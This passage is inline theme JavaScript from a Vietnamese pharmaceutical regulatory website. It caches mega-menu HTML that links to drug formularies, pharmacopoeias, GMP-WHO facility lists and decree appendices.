<h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n  